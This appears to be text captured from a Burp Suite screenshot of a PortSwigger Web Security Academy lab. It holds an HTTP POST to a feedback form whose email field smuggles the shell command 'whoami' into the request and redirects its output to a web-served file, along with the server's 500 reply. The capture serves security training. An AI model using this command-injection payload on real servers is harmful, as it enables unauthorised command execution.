 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac0001703cf32ae80283a63002900e0.web-security-academy.net
3 Cookie: session=nFDM8EETyS6VTVSbqfF0f4TknDyGOvUV
4 Content-Length: 121
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac0001703cf32ae80283a63002900e0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac0001703cf32ae80283a63002900e0.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=4S3PDnJLrxzJJa8cQVYKvfQdOIm9ZcwS&name=test&email=|whoami+>+/var/www/images/quiensoy.txt%26&subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"